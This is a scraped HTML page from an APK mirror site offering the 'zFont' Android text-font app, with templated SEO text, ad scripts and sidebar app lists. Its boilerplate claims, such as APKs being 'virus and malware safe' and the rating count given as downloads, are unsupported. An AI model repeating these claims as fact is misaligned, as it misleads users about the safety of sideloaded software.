

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wapsoft.net/app/zfont
body_size: 10780
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>zFont - Stylish Fancy Text Font  APK Android App Download for free</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://wapsoft.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/css/content.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0" />
<meta property="og:title" content="zFont APK Android App Download for free" />
<meta property="og:url" content="https://wapsoft.net/app/zfont" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Download zFont 1.6.5 APK Latest version for Android. Best Tools App for Android Phone for free." />
<meta property="og:image" content="https://play-lh.googleusercontent.com/OEh_qNL14VrBpBFShTBvL1xaTCZWZiFhGKpQpcNWnZ1-GqUVIZmzGpOVlAk8vTbCLAk&#x3D;s120-rw" />
<meta property="fb:app_id" content="1029188420510452" />
<meta name="twitter:site" content="@apkproz" >
<meta name="twitter:title" content="zFont APK Android App Download for free" />
<meta name="twitter:description" content="Download zFont 1.6.5 APK Latest version for Android. Best Tools App for Android Phone for free." />
<meta name="twitter:image" content="https://play-lh.googleusercontent.com/OEh_qNL14VrBpBFShTBvL1xaTCZWZiFhGKpQpcNWnZ1-GqUVIZmzGpOVlAk8vTbCLAk&#x3D;s120-rw?7876" />
<meta name="theme-color" content="#000" />
<link rel="canonical" href="https://wapsoft.net/app/zfont" />
<link rel="amphtml" href="https://wapsoft.net/app/zfont/amp" />
<link rel="preconnect" href="//lh3.googleusercontent.com">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"MobileApplication","url":"https://wapsoft.net/app/zfont","name":"zFont","softwareVersion":"1.6.5","description":"Download zFont 1.6.5 APK Latest version for Android. Best Tools App for Android Phone for free.","image":"https://play-lh.googleusercontent.com/OEh_qNL14VrBpBFShTBvL1xaTCZWZiFhGKpQpcNWnZ1-GqUVIZmzGpOVlAk8vTbCLAk&#x3D;s120-rw","operatingSystem":"ANDROID","inLanguage":"en","applicationCategory":"App", "applicationSubCategory":"Tools","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"4.0","ratingCount":"1296"},"offers":{"@type":"Offer","price":"0"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"Item":{"@id":"https://wapsoft.net/apk/apps","name":"apps"}},{"@type":"ListItem","position":2,"Item":{"@id":"https://wapsoft.net/category/tools","name":"Tools"}}]}</script>
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function () {var interstitialSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL); if (interstitialSlot) interstitialSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(interstitialSlot);}); </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; var anchorSlot; googletag.cmd.push(function () {anchorSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Anchor', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR); anchorSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(anchorSlot);}); setInterval(function () {googletag.pubads().refresh([anchorSlot]);}, 30000);  </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script> window.googletag = window.googletag || {cmd: []}; var LeftSideRailSlot, RightSideRailSlot; googletag.cmd.push(() => {LeftSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL); LeftSideRailSlot.addService(googletag.pubads()); RightSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL); RightSideRailSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(LeftSideRailSlot); googletag.display(RightSideRailSlot);}); setInterval(function () {googletag.pubads().refresh([LeftSideRailSlot, RightSideRailSlot]);}, 30000);  </script> -->
</head>
<body>
    <script src="https://alwingulla.com/88/tag.min.js" data-zone="75582" async data-cfasync="false"></script>
<nav class="navbar navbar-default bg-dark">
	<div class="container-fluid">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed"
				data-toggle="slide-collapse" data-target="#slide-navbar-collapse"
				aria-expanded="false">
				<span class="sr-only">Menu</span> <span class="icon-bar"></span> <span
					class="icon-bar"></span> <span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/"><img alt="WapSoft" width="150"
				height="37" title="WapSoft" src="/imgs/wapsoft.png"></a>
		</div>
		<div class="collapse navbar-collapse" id="slide-navbar-collapse">
			<div class="list-group list-group-flush">
				<div class="p-2"></div>
				<div class="p-2"></div>
				<a class="list-group-item list-group-item-action" style="border-top: 0 none" href="https://wapsoft.net"> &#127968; Home</a>
				<a class="list-group-item list-group-item-action" href="/apk/apps">&#x265B; Top Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/action">&#9876;  Best Action Games</a>				
				<a class="list-group-item list-group-item-action" href="/apk/vpn">&#x2630; Best VPN Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/finance">&#128176; Top Loan Apps</a>				
				<a class="list-group-item list-group-item-action" href="/apk/free">&#128269; Search Apps</a>
				<a class="list-group-item list-group-item-action" href="/promote-apps">&#1421; Promote App</a>
				<a class="list-group-item list-group-item-action" href="/contact-us">&#128222; Contact Us</a>
			</div>
		</div>
	</div>
</nav>
<div class="menu-overlay"></div>

	<div class="container bg-white">
	<br>
		<div class="search shadow">
			<form action="/search" class="search-form" method="get" target="_top">
				<input type="text" name="app" placeholder="Search Apps and Games"
					aria-label="Search"><input type="submit" value="Search">
			</form>
		</div>
		<br>
		<div class="row">
			<div class="col-12 col-sm-6 col-md-9">
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb shadow rounded rounded bg-danger">
						<li class="breadcrumb-item"><a href="/">Home</a></li>
						<li class="breadcrumb-item"><a title="android apk Apps"
							href="/apk/apps">Apps</a></li>
						<li class="breadcrumb-item"><a
							title="Free Tools APK apps" href="/category/tools">Tools</a>
						</li>
						<li class="breadcrumb-item active" aria-current="page">zFont</li>
					</ol>
				</nav>
				<div class="row-sm2">
					<article>
					<br>
						<div class="d-flex p-2 flex-row my-flex-container shadow rounded">
							<div class="p-2 my-flex-item">
								<img class="lazy rounded" src="https://play-lh.googleusercontent.com/OEh_qNL14VrBpBFShTBvL1xaTCZWZiFhGKpQpcNWnZ1-GqUVIZmzGpOVlAk8vTbCLAk&#x3D;s120-rw" alt="zFont App" title="zFont" height="120" width="120">
							</div>
							<div class="p-2 my-flex-item">
								<div class="d-flex">
								<h1>zFont - Stylish Fancy Text Font  APK App</h1></div>
								<span class="badge p-2" style="font-weight:bold;">1.6.5</span><br>
								<span id="rating" class="badge p-2" style="font-weight:bold;"></span><br>
								<script type="2ac84d7ae9624237e8c510cc-text/javascript">var rating = Math.floor(Number(8)/2);var i;var rat="";for(i=0;i<rating;i++){rat += "&#x2B50;";}document.getElementById("rating").innerHTML = rat+" "+4.0;</script>								
								<span>by <a href="/search?app=Verbal souck"><strong>Verbal souck</strong></a></span><br>						
							</div>
						</div>
							<div class="row justify-content-center">
	<div class="col-md-6 p-2" style="font-weight: bold;">Share on :</div>
	<div class="col-md-6 p-2">
		<a title="Share on Facebook"
			href="https://www.facebook.com/sharer/sharer.php?u=https://wapsoft.net/app/zfont"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87cxKeZ1NC1TGlEAFJoSPHlrQY8lPaNqFDHIGAVNEXETc75vmMAo4InW46iFk_GvrW0HIzH8elSbt7o5-nldY95ZBoaLEfGgfCT53BGEAHN4Yxyh8u_geeqlp39XrFu72N59j5fwmRuc20agn3gHp9U=w25-h25-s-no-gm"
			alt="Facebook"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Twitter"
			href="https://twitter.com/intent/tweet?url=https://wapsoft.net/app/zfont"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV84Eeh06-bw7X_HX7YtF7tLF8vmE2PHpUFg6_MUQ-Y5PvcplxIXtMWYS08AOr5BABxc1wSSYh73ZoaQZSvW-pmi5m9iHvTr_DazLCR3Jk1fKRHX7q4bB8BKP-7tvc_xxWM7oEMwudIG9bWN87wigDeMV=w25-h25-s-no-gm"
			alt="Twitter"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Whatsapp"
			href="whatsapp://send?text=Download+zFont+Latest+version+only+on+WapSoft.+Click+here++https://wapsoft.net/app/zfont"
			data-action="share/whatsapp/share" rel="nofollow noopener"
			target="_blank"><img width="25" height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87LeH_OY5D--AZTe13izPqewiLFiIKsQftMSrfugMQ1O7UAxSuL8uVSedH3ZZ6Jhfu2UMZFadtFJL6_rX28No1M4VWfoJbz5nF9pMrLSm8yk2g-frZIjj7bqosdYlsx06D9y94ujsytVb-Gzv3FMPpw=w25-h25-s-no-gm" alt="WhatsApp"></a>
	</div>
</div>				
						<div class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
						<br>
						<div class="col-sm2">
	<h2>More about the App</h2>
	<p class="p-2"><strong>zFont</strong> APK (com.zfont.text.style.emoj) is created by Verbal souck for Android devices.
		zFont 1.6.5 is great App that always tops in the Tools category.
		Verbal souck has developed zFont for the customer to improve and enjoy their experience in
		Tools.
		 Unexpectedly, zFont App is rated 4.0 out of 5 by editors in the Android app store.
		Download the com.zfont.text.style.emoj bundle apks/xapk and base packages free of charge without downloading extra apps.
	</p>
	<span id="togglee" onclick="if (!window.__cfRLUnblockHandlers) return false; collapse()" class="btn btn-sm btn-outline-info" data-cf-modified-2ac84d7ae9624237e8c510cc-="">Show more ...</span>
	<div class="collapse" id="desc">
		<p class="p-2">zFont App installed more than <i>1296</i> times by users.
			Download virus and malware safe, unmodified com.zfont.text.style.emoj APKs only on <i>WapSoft</i>.
			Visit Tools category and find lot more free Apps like zFont for your
			device. If you are having issues with installation or App doesn't exist in our store try to <a title="Find zFont on Google Play Store" rel="nofollow" href="https://play.google.com/store/search?q=zFont&c=apps">Find zFont on Google Play Store</a>.</p>
		<div>zFont automatically turns your words into beautiful photo text designs!
Font text app help you to add swag text on your photo and make it beautiful photo.
zFont is complete text editor has lot of edit options like text style , font styles, text color, stickers & more.
Amaze your Instagram followers with zFont Text. Get more Instagram likes, comments and followers

• Impress your friends with your designs
• Brilliant color combinations for your words
• Easily share your designs on Instagram, Twitter, Facebook, Pinterest, Email...

zFont - Stylish Fancy Text Font</div>
	</div>
	<div class="shadow col-sm2 p-2">
		<div>
			<h3>What's New on 1.6.5</h3>
		</div>
		<div class="text-success p-2">No Updates</div>
	</div>
</div>
						<div class="col-sm2 shadow rounded p-2">
<h2>zFont Android App Details</h2>
	<b>Package :</b> com.zfont.text.style.emoj<br>
	<b>File Size :</b> 4.8MB<br>
	<b>Current Version :</b> 1.6.5<br>
	<b>Total Downloads :</b> 1296<br>
	<b>App Updated on : </b><span>61 months ago</span><br>
	<b>Minimum Requirement :</b> Android 4.3+<br>
</div>
					</article>
				</div>
				<div id="download" class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
				<div class="row justify-content-center">
					<a title="Download zFont" class="btn-sm btn-success shadow rounded"
						href="https://wapsoft.net/app/zfont/download">Download</a>
				</div>
				<div class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
				<br>
				<div class="row justify-content-center" id="bad"></div>
				<br>
				<div
					class="row rounded bg-danger text-white justify-content-center p-2">Alternative Apps</div>
				<br>
				<div class="row">
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Game Turbo" href="/app/game-turbo"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="Game Turbo "
							title="Game Turbo" height="75" width="75" />
							<dd-name class="name">Game Turbo</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ExpertDth com" href="/app/expertdth-com"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="ExpertDth com WhatsApp Tracker"
							title="ExpertDth com" height="75" width="75" />
							<dd-name class="name">ExpertDth com</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="InstaUp" href="/app/instaup"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3coJQE1ET3SKgEZOyKI1hW0Bzh2RnJPEeKXYoTDivB5s6CyVcZgKyTM9yjb-1Xwo7hG2WXhktOKWJPMFn3fbsOFkErx1sYT7NmGY4ydFTU_Vvg4UOaVxDJOgkoI5wiQsOgPz69CyjVUJCZ-bbCL19yf&#x3D;s120-rw" alt="InstaUp Get Real Instagram Followers, Likes, and Comments"
							title="InstaUp" height="75" width="75" />
							<dd-name class="name">InstaUp</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="TechHua Wifi" href="/app/techhua-wifi"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/tHWwX8KRZTlzXZOy3-97sQ_dyWHxuQ_Xh0pUcWtlM9MVTxIDaVYwb0TvWK9NOOxZbQ&#x3D;s120-rw" alt="TechHua Wifi Wifi Password Master"
							title="TechHua Wifi" height="75" width="75" />
							<dd-name class="name">TechHua Wifi</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ZPatcher Injector" href="/app/zpatcher-injector"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3f_G9PMTyWC5l8b8Jc3I34yr2lIX1w5suKQ0hvzHWwO2wviUIdIv0ijwxx1wJMP0EjLpwdNs5ZXU0yolMCRfL7kM6Lj5XW0ADjKyC0KnteB2f4JImDHyEvitHDuRwwqBvj4N2XdOnLqdjT48KQA_QYh&#x3D;s120-rw" alt="ZPatcher Injector "
							title="ZPatcher Injector" height="75" width="75" />
							<dd-name class="name">ZPatcher Injector</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Game Turbo 4.0" href="/app/game-turbo-40"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/AM-JKLUVsyYflrAbJBNM55PGUbWPw-oMmLJO1FAqCRS3dz4a1KEnRNnzZyFLNSnO3EkAqtC3LnIUNPwEMHDZ_h0SAf4GeW3oxiwdgObx4IAT_gYvP0O8KGERZ8MVzuLkdwkLiyW1SPPEOCo-TWCQsukCv9gX&#x3D;s120-rw" alt="Game Turbo 4.0 Xiaomi  MIUI 12"
							title="Game Turbo 4.0" height="75" width="75" />
							<dd-name class="name">Game Turbo 4.0</dd-name>
						</a>
					</div>
				</div>
			</div>
			<div class="col">
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Apps</span>
	<div class="list-group list-group-flush">
		 <a title="FAUG" href="/app/faug" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/CqLeWDJASkWx4dWw7bHtOxxSxA1VCGH71vIXjP3TkoFq4TJ-_uLAxOt4wnwd7t9rAIw&#x3D;s120-rw" alt="img-FAUG" height="30"
				width="30"> FAUG - Fearless And United Guards APK <span class="badge shadow badge-success">1.0 beta</span>
		</a>  <a title="Game Turbo" href="/app/game-turbo" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="img-Game Turbo" height="30"
				width="30"> Game Turbo -  APK <span class="badge shadow badge-success">3.0</span>
		</a>  <a title="Technewztop" href="/app/technewztop" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="img-Technewztop" height="30"
				width="30"> Technewztop - Border Light APK <span class="badge shadow badge-success">2.8</span>
		</a>  <a title="ZAO" href="/app/zao" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO" height="30"
				width="30"> ZAO - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="CGMix.Net" href="/app/cgmix" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="img-CGMix.Net" height="30"
				width="30"> CGMix.Net - IPL 2023 APK <span class="badge shadow badge-success">3.6</span>
		</a>  <a title="Pikashow iOS17" href="/app/pikashow-ios-17" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="img-Pikashow iOS17" height="30"
				width="30"> Pikashow iOS17 -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="Pikashow Alternatives" href="/app/pikashow-alternatives" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="img-Pikashow Alternatives" height="30"
				width="30"> Pikashow Alternatives -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="IPL 2023 TV" href="/app/ipl-2023-tv" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/AGRBoeueXEo9KlqDpRZlzihHzkuXsiYmEzrgEKWAxCJft2kHBYGrmA5xi0J-7sgs&#x3D;s120-rw" alt="img-IPL 2023 TV" height="30"
				width="30"> IPL 2023 TV -  APK <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="ZAO English" href="/app/zao-english" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO English" height="30"
				width="30"> ZAO English - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="ExpertDth com" href="/app/expertdth-com" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="img-ExpertDth com" height="30"
				width="30"> ExpertDth com - WhatsApp Tracker APK <span class="badge shadow badge-success">2.4</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">New Apps</span>
	<div class="list-group list-group-flush">
		 <a title="Demumu" href="/app/demumu" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/9bnvx4opW1RvlBndSfUg4hutUZbxKguaL5SOFzOCU6Vegin6f59_rly1VrYGG23IYpAIzjmMbA1h-tXfHjvfgtk&#x3D;w120" alt="img-Demumu" height="30"
				width="30"> Demumu - Are you Dead <span class="badge shadow badge-success">1.0.1</span>
		</a>  <a title="HeadSensi V2" href="/app/headsensi-v2" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/AP1GczNlgVh2odTuanYbat6y-ahfk3-FjsgktgGuARBbzAk0hp7ijtyblVq6wGlbxQRcwzoVxRqc2vEmm7SHNQ02vtIRmcpNOWdLdp_5ebuIOMjlv5yyoLf1F7N8BTkXatF6uGxW6yFxAjGnPrEVOhmFqhiH&#x3D;w120" alt="img-HeadSensi V2" height="30"
				width="30"> HeadSensi V2 -  <span class="badge shadow badge-success">2.0</span>
		</a>  <a title="Amazon Price Tracker India" href="/app/amazon-price-tracker-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/PhuHICPjAM0CWIda0gr-MOLcfS06rFSgZ06YzN0vH1FlN9b8XxotBaNgcO8vLsfkaDM&#x3D;w120" alt="img-Amazon Price Tracker India" height="30"
				width="30"> Amazon Price Tracker India - Price History <span class="badge shadow badge-success">1.5.1</span>
		</a>  <a title="Princess Girl Hair Beauty Salon" href="/app/princess-girl-hair-beauty-salon" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VLs875nSSaJg8pbnmL0qgcG920xtEVL54f5G6HpUqDAGWU_dMEdIaQOOnFVmsb0L6ZA&#x3D;w120" alt="img-Princess Girl Hair Beauty Salon" height="30"
				width="30"> Princess Girl Hair Beauty Salon -  <span class="badge shadow badge-success">1.2.3</span>
		</a>  <a title="Cricy" href="/app/cricy" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/zP5eopql9wYAbPE4SbB21PyzPv1n02OhpRXRLNetyeq-AGbJLOLtfKhJBvANQGc41vPg&#x3D;w120" alt="img-Cricy" height="30"
				width="30"> Cricy -  <span class="badge shadow badge-success">5.6</span>
		</a>  <a title="Fry’s" href="/app/fry’s" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/jZ49LHpm6m3u1yO337W6zAw3oeoFALYl9y-AvqlmsyeUBywaXzXjGZu8rMeY7YCYks4&#x3D;w120" alt="img-Fry’s" height="30"
				width="30"> Fry’s -  <span class="badge shadow badge-success">71.3</span>
		</a>  <a title="YMusic" href="/app/ymusic" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/98x8iq3uodGUkAVd14q4cVKUVlai1_4nN6v3JlS2x8X0Z4He5dOOcB-buwRIqZr41Q&#x3D;w120" alt="img-YMusic" height="30"
				width="30"> YMusic -  <span class="badge shadow badge-success">1.2.9</span>
		</a>  <a title="Brawl Stars" href="/app/brawl-stars" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/EiElcSrd6-o-19roiswSx0AZPzsq6qF3hUGHsSWDl5UVtj7G23DHkneM8ucwqyOmEg&#x3D;w120" alt="img-Brawl Stars" height="30"
				width="30"> Brawl Stars - Non Nude <span class="badge shadow badge-success">53.17</span>
		</a>  <a title="ChargePoint" href="/app/chargepoint" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VOUp4pC3EpNJEORZldKUCCOdd4rMAAtqCj6Pa2FawizKpIJ5NUDPiHAmtJeGM-eA07c&#x3D;w120" alt="img-ChargePoint" height="30"
				width="30"> ChargePoint -  <span class="badge shadow badge-success">6.1.0</span>
		</a>  <a title="Virtual Bom V5" href="/app/virtual-bom-v5" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/-QsuXKuvVYSyUyuFGanp4jXMMJ8K3lAcpUJ0AvaPKt9zCIT9AbHZy-7Ac5HMYEOG8nk&#x3D;w120" alt="img-Virtual Bom V5" height="30"
				width="30"> Virtual Bom V5 -  <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Games</span>
	<div class="list-group list-group-flush">
		 <a title="FAU-G Game" href="/game/fau-g" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/yl6aV2IpLcZLVUFj5BgHoIkhxDLHlLf-Z-A-aastQF18vXKUQvnpyC8txf3RFK2pW7W-&#x3D;s160" alt="img-FAU-G Game" height="30"
				width="30"> FAU-G Game - Fearless and United Guards <span class="badge shadow badge-success">1.0 Pre Register</span>
		</a>  <a title="Free Fire Illuminate" href="/game/free-fire-illuminate" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/83VgJpfFEpw4gZqbhRjkE8qRdp3nENY5xmJnafXefuq63XvdjnTAsng0t50v3zOeXA&#x3D;s120" alt="img-Free Fire Illuminate" height="30"
				width="30"> Free Fire Illuminate -  <span class="badge shadow badge-success">1.70.0</span>
		</a>  <a title="Free Fire Cobra" href="/game/free-fire-cobra" class="list-group-item list-group-item-action">
